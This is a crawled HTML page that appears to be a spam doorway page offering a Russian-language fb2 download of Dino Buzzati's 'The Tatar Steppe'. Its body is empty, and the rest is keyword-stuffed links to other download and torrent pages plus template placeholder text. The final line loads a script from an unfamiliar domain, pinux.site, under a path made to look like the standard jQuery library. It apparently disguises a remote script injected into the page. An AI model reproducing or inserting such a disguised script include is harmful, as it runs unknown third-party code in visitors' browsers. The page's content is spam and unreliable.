

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fainochahk.bookdome.com/fi94gm-dino-buccati-tatarskaya-pustynya-skachat-fb2.html
body_size: 1516
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Дино буццати татарская пустыня скачать fb2 - fainochahk.bookdome.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">fainochahk.bookdome.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Дино буццати татарская пустыня скачать fb2</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fi94gm-film-moya-mama-nevesta-skachat-cherez-torrent.html">Фильм моя мама невеста скачать через торрент</a></li>
                                <li><a href="fi94gm-devochka-i-podsolnuhi.html">Девочка и подсолнухи</a></li>
                                <li><a href="fi94gm-vaymvorld-lichnyy-kabinet.html">Ваймворлд личный кабинет</a></li>
                                <li><a href="fi94gm-proshivka-n9-skachat.html">Прошивка n9 скачать</a></li>
                                <li><a href="fi94gm-shema-yuzhnyy-potok-cherez-turciyu-shema.html">Схема южный поток через турцию схема</a></li>
                                <li><a href="fi94gm-volshebniki-dvora-papa-kupil-avtomobil-minus.html">Волшебники двора папа купил автомобиль минус</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-skachat-shkala-skorosti.html">Скачать шкала скорости</a></li>
                                            <li><a href="fi94gm-dominations-igra-oficialnyy-sayt.html">Dominations игра официальный сайт</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-ispravleniya-v-dokumente-pdf.html">Исправления в документе pdf</a></li>
                                            <li><a href="fi94gm-ne-udaetsya-skachat-muzyku-na-iphone.html">Не удается скачать музыку на iphone</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-nachalo-rosomaha-skachat-torrent-igra.html">Начало росомаха скачать торрент игра</a></li>
                                            <li><a href="fi94gm-raspisanie-poezdov-moskva-vorkuta-cena-bileta.html">Расписание поездов москва воркута цена билета</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-theme-monster.html">Theme monster</a></li>
                                            <li><a href="fi94gm-skachat-torrent-castlestorm.html">Скачать торрент castlestorm</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
